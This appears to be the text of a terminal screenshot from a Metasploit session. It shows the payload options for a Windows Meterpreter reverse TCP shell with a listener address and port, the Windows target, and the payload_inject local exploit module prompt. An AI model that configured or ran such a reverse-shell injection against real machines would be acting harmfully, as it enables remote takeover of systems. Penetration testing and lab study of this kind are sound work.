 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.1.123 yes The listen address (an interface may be specified)
LPORT 33304 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) >
[1] 0:sudo* "pc2021" 06:30 29-Apr-2